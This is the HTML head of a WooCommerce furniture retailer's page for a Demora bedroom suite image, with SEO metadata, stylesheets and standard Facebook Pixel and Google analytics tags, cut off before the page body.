

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/
body_size: 119116
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>DEMORA-bedroom-suite-special - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEMORA-bedroom-suite-special - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta property="og:image" content="https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special" />
	<meta property="og:image:width" content="1890" />
	<meta property="og:image:height" content="1063" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/","url":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/","name":"DEMORA-bedroom-suite-special - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special.jpg","datePublished":"2019-04-11T11:22:10+00:00","breadcrumb":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special.jpg","width":1890,"height":1063},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"Furniture Vibe &#8211; Home Furniture, Lounge, Beds, Bedroom","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":3,"name":"DEMORA-bedroom-suite-special"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; DEMORA-bedroom-suite-special Comments Feed" href="https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Ffurniture-vibe%2Fdemora-bedroom-suite-special%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Ffurniture-vibe%2Fdemora-bedroom-suite-special%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1768967498' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768967498' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768967498' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/media/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.furniturevibe.co.za/?p=1787' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
